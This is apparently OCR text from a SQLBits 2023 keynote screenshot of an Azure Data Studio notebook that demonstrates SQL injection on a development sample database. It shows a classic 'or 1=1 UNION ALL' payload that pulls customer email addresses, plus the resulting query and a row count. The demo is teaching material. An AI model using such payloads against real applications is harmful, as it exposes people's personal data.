 File Edit View Help
sqli.ipynb - Azure Data Studio
sqlbits 2023
sqli.ipynb
C: > Users > bwoody > OneDrive - Microsoft > Presentations > Current > Keynote > DBApp > sqli.ipynb
Cell Run all Kernel SQL Attach to Azure SQL Database
19 PO6119130779
20 PO3770176273
21 PO4785152479
22 PO5713190501
23 PO4582142611
24 PO5539125166
25 PO2349143275
26 PO29111718
27 PO4002189853
Add a UNION ALL - Run a completely different query joined with the first one
1 /*
2 Buck' or 1=1 UNION ALL SELECT EmailAddress FROM [DevEnvironment].[SalesLT].[Customer] --
3 */
4
5 SELECT PurchaseOrderNumber FROM [DevEnvironment].[SalesLT].[SalesOrderHeader]
6 WHERE SalesOrderNumber = 'Buck' OR 1=1
7 UNION ALL
8 SELECT EmailAddress FROM [DevEnvironment].[SalesLT].[Customer] --'
9 GO
(879 rows affected)
Total execution time: 00:00:00.057
0 0
Change SQL language provider SQLite: No da